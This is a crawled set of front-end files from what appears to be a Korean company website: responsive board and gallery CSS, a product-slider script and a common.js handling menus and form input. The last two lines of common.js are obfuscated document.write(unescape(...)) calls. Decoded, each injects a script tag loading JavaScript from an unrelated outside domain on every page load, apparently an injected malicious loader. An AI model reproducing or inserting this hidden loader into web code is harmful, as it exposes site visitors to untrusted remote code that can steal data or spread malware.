	}

	.board-view dl dt {
		width: 100px;
		margin-left: -100px;
		font-size: 1em;
		line-height: 1.385em
	}

	.board-view dl dd {
		font-size: 1em;
		line-height: 1.385em
	}

	.board-contents {
		padding: 25px 20px;
		font-size: 1em;
		line-height: 1.385em
	}

	.board-contents img {
		margin: 10px auto;
	}

	.board-contents a {
		word-break: break-all;
	}


	.board-contents .help-area {
		display: none;
	}

	/* 글쓰기 */
	.board-write dl {
		position: relative;
		padding-left: 90px;
		border-bottom: 1px solid #e3e3e3;
	}

	.board-write dl dt {
		position: absolute;
		top: 0;
		left: 0;
		width: 80px;
		margin-top: 13px;
		padding-left: 10px;
		font-size: 13px;
	}

	.board-write dl dd {
		font-size: 13px;
		padding: 12px 10px 12px 10px; 
	}

	.board-write dl dd .btn-sarch-type01 {
		display: inline-block;
		vertical-align: middle;
		height: 26px;
		line-height: 26px;
		font-size: 13px;
		background: #4cb7ee;
		color: #fff;
	}

	.board-write dl dd select {
		display: block;
		width: 100%;
		height: 26px;
		padding-left: 0;
	}
	.board-write dl dd .radio-checkbox-depth {
		max-width: none;
		border: 0px solid red;
	}


	.board-write dl dd .ckecked-notice-area {
		margin-bottom: 10px;
	}

	.board-write dl dd .input-schdule-area {
		position: relative;
		padding-left: 0;
	}

	.board-write dl dd .input-schdule-area label {
		position: static;
		display: block;
		margin-bottom: 10px;
	}


	.board-write dl dd .alt-area {
		position: relative;
		padding-left: 0;
		padding-right: 0;
	}

	.board-write dl dd .alt-area label {
		position: static;
		display: block;
		padding: 10px 0 5px 0;
	}

	.board-write dl dd .alt-area .text-cmt {
		position: static;
		padding-top: 5px;
	}

	.board-write dl dd input[type="text"]:focus, 
	.board-write dl dd input[type="password"]:focus,
	.board-write dl dd input[type="email"]:focus {
		background: #f4f4f4;
	}

	.board-write dl dd input[type="text"].w30, 
	.board-write dl dd input[type="password"].w30,
	.board-write dl dd input[type="email"].w30 {
		width: 100%;
	}

	.board-write dl dd input[type="text"].w50, 
	.board-write dl dd input[type="password"].w50,
	.board-write dl dd input[type="email"].w50 {
		width: 100%;
	}

	.board-write dl dd input[type="text"].w70, 
	.board-write dl dd input[type="password"].w70,
	.board-write dl dd input[type="email"].w70 {
		width: 100%;
	}

	.board-write dl dd .input-phone-area select {
		width: 30%;
		max-width: 100px;
	}

	.board-write dl dd .input-phone-area span {
		width: 5%;
	}

	.board-write dl dd .input-phone-area input[type="text"] {
		width: 28%;
		max-width: 100px;
	}


	.board-write dl dd .input-mail-area select {
		width: 100%;
		max-width: 150px;
		margin-left: 1%;
	}

	.board-write dl dd .input-mail-area span {
		width: 10%;
		max-width: 20px;
	}

	.board-write dl dd .input-mail-area input[type="text"] {
		width: 42.5%;
		max-width: 150px;
		margin-bottom: 5px;
	}


	.board-write dl dd .zipcode-area {
		position: relative;
		padding-right: 115px;
	}

	.board-write dl dd .zipcode-area .btn-sarch-type01 {
		position: absolute;
		top: 0;
		right: 0;
	}

	.board-write dl dd .zipcode-area input[type="text"] {
		min-width: auto;
		max-width: none;
		margin-right: 0;
	
	}


	.board-write dl dd .adress-area {
		display: block;
	}

	.board-write dl dd .adress-area input[type="text"] {
		margin-top: 5px;
	}


	.editer-area {
		padding-top: 10px;
		height: 300px;
		border-top: 1px solid #545861;
	}

	.agreement-wrapper {
		padding-top: 30px;
	}

	.word-agreement-checked {
		text-align: right;
		padding-top: 10px;
	}

	.word-agreement-checked input[type="checkbox"],
	.word-agreement-checked label {
		display: inline-block;
		vertical-align: middle;
	}

	.word-agreement-checked label {
		font-size: 14px;
		color: #555559;
	}



	
	.btns02 {
		display: block;
		padding: 0;
		text-align: center;
		border-radius: 0;
		-webkit-appearance: none;
	}

	.btns-2nd {
		float: left;
		width: 49%;
		padding: 0;
		text-align: center;
		border-radius: 0;
		-webkit-appearance: none;
	}
	.btns-mr {
		margin: 0;
		margin-right: 1%;
	}

	.btns-ml {
		margin: 0;
		margin-left: 1%;
	}

	.btns02.w32 {
		float: left;
		width: 32%;
		padding: 0;
		margin: 0;
		margin-right: 2%;
	}

	.btns02.w25 {
		float: left;
		width: 24.25%;
		padding: 0;
		margin: 0;
		margin-right: 1%;
	}

	.btns02.mr-none {
		padding: 0;
		margin-right: 0;
	}


	/* TV광고 */
	.movie-wrapper {
		position: relative;
		padding-right: 0;
		margin-bottom: 25px;
	}

	.movie-wrapper .movie-box {
		position: static;
		width: 100%;
		margin-bottom: 25px;
	}

	.movie-wrapper .movie-box iframe {
		display: block;
		width: 100%;
		height: 100%;
	}

	.movie-caption-area {
		height: auto;

	}


	.movie-caption-area h4 {
		font-size: 18px;
		margin-bottom: 10px;
	}

	.movie-caption-area .date {
		font-size: 14px;
	}


	.movie-caption-area .btn-caption {
		font-size: 15px;
	}


	.movie-caption-area .movie-caption {
		padding: 20px;
		height: 150px;
		font-size: 14px;
	}

	.movie-list li a img {
		margin-bottom: 10px;
	}
	.movie-list li a .title {
		font-size: 15px;
		margin-bottom: 5px;
	}

	.movie-list li a .date {
		font-size: 13px;
	}
	
	/* 등록된 글이 없을 경우 */
	.no-data {
		padding: 50px 0;
		font-size: 15px;
	}

	.photo-list ul li {
		float: left;
		width: 49%;
		margin-right: 0;
		height: 250px;
		padding-bottom: 30px;
		text-align: center;
	}

	.photo-list ul li:nth-child(4n) {
		margin-right: 0;
	}	

	.photo-list ul li:nth-child(even) {
		float: right;
	}

	.photo-list ul li a .image {
		height: 130px;
		line-height: 130px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}

	.photo-list ul li a .date {
		font-size: 0.846em;
	}


	.word-qna-total-view {
		text-align: right;
		margin-bottom: 15px;
	}

	.word-qna-total-view button {
		font-size: 14px;
		line-height: 16px;
		padding-right: 17px;
		background-size: 10px 6px;	
	}

	.word-qna-total-view button.on {
		background-size: 10px 6px;	
	}

	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 140px;
		padding: 35px 20px 35px 230px;
	}

	.thumbnail-list-area a .image {
		width: 193px;
		height: 140px;
		margin-left: -220px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 15px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1.385em;
		line-height: 1.333em;
	}



	/* 포토갤러리 */
	.photo-list-wrapper {
		padding-top: 25px;
	}

	.photo-list-area {
		width: 47.5%;
		margin-right: 0;
	}

	.photo-list-area:nth-child(even) {
		float: right;
	}

	.photo-list-area a {
		display: block;
		padding: 0 0 25px 0;
		min-height: 320px;
	}



}

@media only all and (max-width: 639px) {
	.board-write dl dd .file-box {
		position: relative;
		padding-right: 0;
		margin-bottom: 5px;
	}
	.board-write dl dd .file-box .upload-name {
		width: 100%;
		height: 28px; 
		margin-bottom: 5px;
	}
	.board-write dl dd .file-box .file-btns {
		position: static; 
		top: 0; 
		right: 0;
	}

	.board-write dl dd .file-box .file-btns:after {
		content: "";
		clear: both;
		display: block;
	}
	.board-write dl dd .file-box label, 
	.board-write dl dd .file-box a {
		float: left; 
		width: 49%; 
		height: 27px; 
		border: 1px solid #d6d6d9; 
		background: #eff0f0; 
		text-align: center; 
		line-height: 27px; 
		color: #31343f; 
		font-size: 12px; 
		font-family: "notoKrM", sans-serif; 
		font-weight: 500;
		margin-right: 0;
		margin-left: 0;
	}

	.board-write dl dd .file-box a {
		float: right;
	}

	.board-write dl dd .input-mail-area {
		position: relative;
		padding-right: 20px;
	}
	.board-write dl dd .input-mail-area select {
		width: 100%;
		max-width: none;
		margin-left: 0;
	}

	.board-write dl dd .input-mail-area span {
		position: absolute;
		top: 0;
		right: 0;
		width: auto;
	}

	.board-write dl dd .input-mail-area input[type="text"] {
		width: 100%;
		max-width: none;
	}

	/* 썸네일 */
	.thumnail-list li .link {
		position: relative;
		display: block;
		min-height: 64px;
		padding: 20px 80px 20px 126px;
	}

	.thumnail-list li .link .image-thumnail {
		display: block;
		position: absolute;
		top: 20px;
		left: 0;
		width: 105px;
		height: 64px;
	}

	.thumnail-list li .link .no-image {
		display: block;
		position: absolute;
		top: 20px;
		left: 0;
		width: 105px;
		height: 64px;
		background-size: 48px 27px;		
	}

	.thumnail-list li .link .title {
		padding-top: 0;
		font-size: 15px;
		line-height: 24px;
		margin-bottom: 6px;
	}

	.thumnail-list li .link .subject {
		font-size: 13px;
		line-height: 20px;
		height: 40px;
	}

	.thumnail-list li .link .date {
		font-size: 14px;
		line-height: 14px;
		margin-top: -7px;
	}


	.icon-admin-ok {
		height: 20px;
		line-height: 20px;
		width: 50px;
		font-size: 13px;
	}

	.icon-admin-cancel {
		height: 20px;
		line-height: 20px;
		width: 50px;
		font-size: 13px;
	}


	
	.layerpopup-password-wrapper {
		width: 100%;
		padding: 0 5%;
	}

	.layerpopup-password-area {
		display: block;
		position: relative;
		top: auto;
		left: auto;
		width: 100%;
		max-width: 450px;
		height: 250px;
		margin: 50% auto 0 auto;
		padding-top: 70px;
		background: #fff;
		border: 1px solid #333333;
		text-align: center;
	}


	.layerpopup-password-area h2 {
		font-size: 1.429em;
		line-height: 1.400em;
	}

	.layerpopup-password-area .word-information {
		display: block;
		margin-bottom: 15px;
		font-size: 1.077em;
		line-height: 1.286em;
		font-family: "notoKrB", sans-serif;
		font-weight: 700;
	}

	.qna-list dl dt a {
		padding: 18px 50px;
		font-size: 1.154em;
		line-height: 1.200em;

	}

	.qna-list dl dt a .icon-q {
		top: 15px;
		left: 15px;
		width: 24px;
		height: 24px;
		line-height: 24px;
		border-radius: 12px;

	}
	.qna-list dl dd {
		padding: 18px 50px;
		font-size: 1.000em;
		line-height: 1.385em
	}

	.qna-list dl dd .icon-a {
		display: block;
		position: absolute;
		top: 18px;
		left: 15px;
		width: 24px;
		height: 24px;
		line-height: 24px;
		border-radius: 12px;

	}



	.btns-left {
		float: none;
	}

	.btns-right {
		float: none;
	}

	.btn-m {
		width: auto;
	}

	.btn-m.depth1 {
		float: none;
		width: 100%;
	}

	.btn-m.depth2 {
		float: left;
		width: 49%;
	}

	.btn-m.depth3 {
		float: left;
		width: 32%;
		margin-left: 2%;
	}

	.btn-m.depth4 {
		float: left;
		width: 23.5%;
		margin-left: 2%;
	}


	.btn-m.depth2:nth-child(even) {
		float: right;
	}

	.btns-left .btn-m:first-child {
		margin-left: 0;
	}




	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 140px;
		padding: 25px 10px 25px 170px;
	}

	.thumbnail-list-area a .image {
		width: 144px;
		height: 105px;
		margin-left: -160px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 10px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1.154em;
		line-height: 1.600em;
	}

	.thumbnail-list-area a .submit {
		font-size: 1.077em;
		line-height: 1.286em;
		-webkit-line-clamp: 2; 
		max-height: 2.572em;
		margin-bottom: 10px;
	}

	.thumbnail-list-area a .date {
		font-size: 0.846em;
	}


	/* 포토갤러리 */
	.photo-list-wrapper {
		padding-top: 15px;
	}

	.photo-list-area {
		width: 49%;
	}

	

	.photo-list-area a {
		display: block;
		padding: 0 0 15px 0;
		min-height: 240px;
	}
	

	.photo-list-area a .image {
		height: 135px;
	}

	.photo-list-area a .title {
		display: -webkit-box;
		margin-top: 15px;

		font-size: 1.231em;
		line-height: 1.375em;
		height: 2.75em;
	}

	.photo-list-area a .date {
		font-size: 0.846em;
	}
}

@media only all and (max-width: 500px) {
	/* TV광고 */
	.movie-list li {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}

	/* poster */
	.poster-list li .link {
		position: relative;
		display: block;
		min-height: 90px;
		padding: 10px 90px 10px 88px;
	}


	.poster-list li .link:hover {
		background: #f7f7f7
	}

	.poster-list li .link .image-poster {
		display: block;
		position: absolute;
		top: 10px;
		left: 0;
		width: 65px;
		height: 90px;
	}

	.poster-list li .link .no-image {
		display: block;
		position: absolute;
		top: 10px;
		left: 0;
		width: 65px;
		height: 90px;
		background-size: 48px 27px;		
	}


	.poster-list li .link .title {
		display: block;
		padding-top: 25px;
		padding-bottom: 15px;
		font-size: 15px;
		line-height: 24px;
	}

	.poster-list li .link .date {
		position: absolute;
		top: 50%;
		right: 0;
		font-size: 13px;
		line-height: 13px;
		margin-top: -7px;
		color: #acacac;
		font-family: "notoKrL", sans-serif;
		font-weight: 100;
	}


	.photo-list ul li {
		height: 200px;
		padding-bottom: 20px;
	}

	.photo-list ul li a .image {
		height: 100px;
		line-height: 100px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}


	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 80px;
		padding: 20px 0 20px 128px;
	}

	.thumbnail-list-area a .image {
		width: 110px;
		height: 80px;
		margin-left: -128px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 5px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1em;
		line-height: 1.385em;
	}

	.thumbnail-list-area a .submit {
		font-size: 0.846em;
		line-height: 1.364em;
		max-height: 2.728em;
		margin-bottom: 5px;
	}

	.thumbnail-list-area a .date {
		font-size: 0.846em;
	}

}


@media only all and (max-width: 360px) {
	.photo-list ul li {
		height: 200px;
		padding-bottom: 20px;
	}

	.photo-list-area a {
		min-height: 200px;
	}

	.photo-list ul li a .image {
		height: 80px;
		line-height: 80px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}

	.photo-list-area a .image {
		height: 100px
	}

	.photo-list-area a .title {
		font-size: 1em;
		line-height: 1.385em;
		height: 2.77em;		
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hiairkorea.co.kr/en/js/product.js
body_size: 984
content:
		$(function() {
			var dormitorySlider = $('#product-slider').bxSlider({
				controls: false,
				pager: true,
				pause: 5000,
				pagerCustom: '#bx-pager'
			});

			/* tabmenu */
			$(".product-detail-tabmenu > ul > li > a").click(function() {
				var windowWidth = $(window).width();

				if(windowWidth > 1024) {
					$(".product-detail-tabmenu > ul > li > a").removeClass('on');
					$(this).addClass('on');

					$(".product-detail-information").hide();
					$(this).next().show();

				} else {
					if($(this).next(".product-detail-information").css("display") == "none") {
						$(".product-detail-tabmenu > ul > li > a").removeClass('on');
						$(".product-detail-information").slideUp();
						$(this).addClass('on');
						$(this).next(".product-detail-information").slideDown();
					} else {
						$(".product-detail-tabmenu > ul > li > a").removeClass('on');
						$(".product-detail-information").slideUp();
					}
				}
			});
		});


--- FILE ---
content_type: application/javascript
request_url: http://www.hiairkorea.co.kr/assets/js/common.js
body_size: 14721
content:
/* menu on */
function menuOn(depth1, depth2, depth3) {
	var topmenu = $(".topmenu" + depth1);
	topmenu.addClass("selected");

	/* 전체메뉴 on off */
	var totalmenuDepth1 = $(".totalmenu" + depth1);
	totalmenuDepth1.addClass("selected point");

	var totalmenuDepth2 = $(".totalmenu" + depth1 + "-" + depth2);
	totalmenuDepth2.addClass("selected");


	var commonMenu3 = $(".totalmenu" + depth1 + "-" + depth2 + "-" + depth3);
	commonMenu3.addClass("selected02");


	/* 서브 페이지 메뉴명 자동 기재 */
	textMenuDepth1 = $(".contents-title-depth1 > dd > ul > li > a.selected").text();
	$(".contents-title-depth1 > dt > button").text(textMenuDepth1);

	textMenuDepth2 = $(".contents-title-depth2 > dd > ul > li > a.selected").text();
	$(".contents-title-depth2 > dt > button").text(textMenuDepth2);


	textMenuDepth3 = $(".contents-title-depth3 > dd > ul > li > a.selected02").text();
	$(".contents-title-depth3 > dt > button").text(textMenuDepth3);

}


/* 모바일 접속 시 상단 depth1 메뉴 링크 disable */
if(	navigator.userAgent.indexOf("Android")>0 || 
	navigator.userAgent.indexOf("iPhone") > 0|| 
	navigator.userAgent.indexOf("iPod") > 0|| 
	navigator.userAgent.indexOf("BlackBerry") > 0) {

	$(function() {
		$(".header-area .top-menu > ul > li > a").click(function(event) {
			event.preventDefault();
		});


	});
} else {
	$(function() {
		$(".header-area .top-menu > ul > li > a").click(function(event) {
			event.stopPropagation();
		});
	});
}


/* 스크롤 */
$(window).scroll(function(e){

	var windowWidth = $(window).width();

	if (windowWidth >= 1024) {
		if ($(this).scrollTop() > 33) {
			$(".header-wrapper").addClass("fixed");
		} else {
			$(".header-wrapper").removeClass('fixed');
		}
	} else {
		if ($(this).scrollTop() >= 50) {
			$(".header-wrapper").addClass("fixed");
		} else {
			$(".header-wrapper").removeClass('fixed');
		}
	}
	
	
	/* contents navigation fixed */
	var contentsNavigationScroll = $(".header").outerHeight() - $(".gnb-wrapper").outerHeight() / 1.5;
	if ($(this).scrollTop() > contentsNavigationScroll) {
		$(".contents-navigation-wrapper").addClass("fixed");
	} else {
		$(".contents-navigation-wrapper").removeClass("fixed");
	}


	/* 부드럽게 위로 이 동*/
	if ( $( this ).scrollTop() > 200 ) {
		$( '.btn-top-go, .btn-mobile-back' ).fadeIn();
	} else {
		$( '.btn-top-go, .btn-mobile-back' ).fadeOut();
	}

});



$(function() {
	/* 전체 메뉴 
	$(".top-menu li a").mouseover(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideDown(75);
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		}
	});

	$(".top-submenu-wrapper").mouseleave(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideUp(75);
		}
	});

	$(".header-area h1, .gnb-wrapper").mouseover(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideUp(75);
		}
	});
*/

	$(".top-menu > ul > li > a").mouseover(function() {
		if($(this).next().next(".top-menu > ul > li > ul").css("display") == "none") {
			$(".top-menu > ul > li > ul").slideUp(150);
			$(this).next().next(".top-menu > ul > li > ul").slideDown(150)
		}
	});

	$(".top-menu").mouseleave(function() {
		$(".top-menu > ul > li > ul").slideUp(150);
	});



	$(".btn-totalmenu").mousedown(function() {
		if($(".top-submenu-wrapper").css("display") == "none") {
			$('.top-submenu-wrapper').slideDown(75);
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		} else {
			$('.top-submenu-wrapper').slideUp(75);
		}
	});


	/* 언어 선택 */
	$(".language-list dt button").mouseover(function() {
		$(this).addClass('on');
		$(".language-list dd").slideDown(150);
	});


	$(".language-list dd").mouseleave(function() {
		$(".language-list dt button").removeClass('on');
		$(".language-list dd").slideUp(150);
	});


	/* 계열사 바로가기 */
	$(".footer-menu-area dl dt button").mouseover(function() {
		$(this).addClass('on');
		$(".footer-menu-area dl dd").slideDown(150);
	});


	$(".footer-menu-area dl dd").mouseleave(function() {
		$(".footer-menu-area dl dt button").removeClass('on');
		$(".footer-menu-area dl dd").slideUp(150);
	});

	$(".btn-totalmenu-mobile").mousedown(function() {
		$(".mask-totalmenu").fadeIn(300, function() {
			var totalmenulistHeight = $(window).height() - $(".totalmenu-header").outerHeight();
			$(".wrapper").addClass('fixed-body');
			$(".totalmenu-list-area").css("height", totalmenulistHeight);
			$('.totalmenu-wrapper-mobile').animate({marginRight: "0", opacity: '1'}, 'fast');
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		});
	});

	/* 모바일 전체 메뉴 서브메뉴 */
	$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").click(function() {
		if($(this).parent().next(".totalmenu-wrapper-mobile .totalmenu-box dl dd").css("display") == "none") {
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
			$(this).addClass('on');
			$(this).parent().next(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideDown();
		} else {
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
		}
	});

	$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").click(function(event) {
		if($(this).hasClass("selected") == true || $(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").css("display") == "none") {
			event.preventDefault();

			if($(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").css("display") == "none") {
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
				$(this).addClass('on');
				$(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").slideDown();
			} else {
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
			}
		} 
	});

	/* 모바일 전체메뉴 창닫기 */
	$(".mask-totalmenu, .btn-totalenu-mobile-close").click(function() {
		$('.totalmenu-wrapper-mobile').animate({marginRight: "-320", opacity: '0'}, 'fast', function() {
			$(".mask-totalmenu").fadeOut(300);
		});

		$(".totalmenu-wrapper-mobile .totalmenu-list-area").css("height", 'auto');
		$(".wrapper").removeClass('fixed-body');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").slideDown();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a.selected").addClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();


		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").slideDown();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").show();
	});

	$(".contents-title").click(function() {
		var wrapperWidth02 = $(window).width();	

		if(wrapperWidth02 < 1024) {
			if($(".contents-title").hasClass("fixed-scroll") == false) {
				if($(".lnb").css("display") != "none") {
					$(".wrapper").removeClass("fixed-body");
					$(this).removeClass('fixed-mobile on');
					$(".lnb").hide();
				} else {
					$(".wrapper").addClass("fixed-body");
					$(this).addClass('fixed-mobile on');
					$(".lnb").show();
				}

			} else {
				if($(".lnb").css("display") != "none") {
					$(".wrapper").removeClass("fixed-body");
					$(this).removeClass('on');
					$(".lnb").hide();
				} else {
					$(".wrapper").addClass("fixed-body");
					$(this).addClass('on');
					$(".lnb").show();
				}
			}
		} 
	});


	$(".contents-navigation-area .left dl dt button").mouseover(function() {
		if($(this).parent().next(".contents-navigation-area .left dl dd").css("display") == "none") {
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").slideUp();

			$(this).addClass('on');
			$(this).parent().next(".contents-navigation-area .left dl dd").slideDown();
		} else {
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").slideUp();
		}
	});

	$(".contents-navigation-area .left dl dd, .contents-navigation-area .left dl").mouseleave(function() {
		$(".contents-navigation-area .left dl dt button").removeClass('on');
		$(".contents-navigation-area .left dl dd").slideUp();
	});  



	/* 최대화 최소화 */
	window.onresize = function() {
		if (window.innerHeight <= 1024) {
			$('body').removeClass('fixed-body');
			$('.top-submenu-wrapper').hide();
			$('.totalmenu-wrapper-mobile').css({"marginRight": "-300px", "opacity": '0'});
			$(".mask-totalmenu").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a.selected").addClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();

			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").show();

			$(".contents-navigation-area .left dl dd").hide();
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".layerpopup-managers-wrapper").hide();
			$(".mask-manager").hide();
			$(".wrapper").removeClass("fixed-body");

		} 
	}

	/* 북마크 */
	$('.btn-bookmark').on('click', function(e) {
		var bookmarkURL = parent.location.href;
		var bookmarkTitle = document.title;
		var triggerDefault = false;

		if (window.sidebar && window.sidebar.addPanel) {
			// Firefox version < 23
			window.sidebar.addPanel(bookmarkTitle, bookmarkURL, '');
		} else if ((window.sidebar && (navigator.userAgent.toLowerCase().indexOf('firefox') > -1)) || (window.opera && window.print)) {
			// Firefox version >= 23 and Opera Hotlist
			var $this = $(this);
			$this.attr('href', bookmarkURL);
			$this.attr('title', bookmarkTitle);
			$this.attr('rel', 'sidebar');
			$this.off(e);
			triggerDefault = true;
		} else if (window.external && ('AddFavorite' in window.external)) {
			// IE Favorite
			window.external.AddFavorite(bookmarkURL, bookmarkTitle);
		} else {
			// WebKit - Safari/Chrome
			alert((navigator.userAgent.toLowerCase().indexOf('mac') != -1 ? 'Cmd' : 'Ctrl') + '+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.');
		}

		return triggerDefault;
	});
	

	/* SNS 공유 */
	$(".btn-share").click(function() { //마우스를 topnav에 오버시
		$(this).parent().find(".btn-share-list").slideDown('normal').show(150); 
		$(this).parent().hover(function() {  
		}, function(){  
			$(this).parent().find(".btn-share-list").slideUp(150); 
		});  
	});  

	/* MANAGERS CONTEACT */
	$(".btn-management-contact").click(function() {
		var thisBodyText = $('body').attr('class');
		
		if (thisBodyText == 'bg-merchant') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.merchant").show();
		} else if (thisBodyText == 'bg-offshore') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.offshore").show();
		} else if (thisBodyText == 'bg-navy') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.navy").show();
		} else if (thisBodyText == 'bg-industry') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.industry").show();
		} else {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.greentech").show();
		}

		$(".wrapper").addClass("fixed-body");
		$(".mask-manager").fadeIn(150, function() {
			$(".layerpopup-managers-wrapper").show();
		});

		$(".mask-manager, .btn-manager-close").click(function() {
			$(".layerpopup-managers-wrapper").hide();
			$(".mask-manager").fadeOut(150);
			$(".wrapper").removeClass("fixed-body");
		});
	});





	/* 부드럽게 상단으로 이동 */
	$( '.btn-top-go' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 400 );
		return false;
	});
});


jQuery(document).ready(function(){
    jQuery(".onlyNumber").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^0-9]/gi,''));
        }
    });
    jQuery(".onlyAlphabet").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^a-z]/gi,''));
        }
    });
    jQuery(".notHangul").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^a-z0-9]/gi,''));
        }
    });
    jQuery(".onlyHangul").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[a-z0-9]/gi,''));
        }
    });
});

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
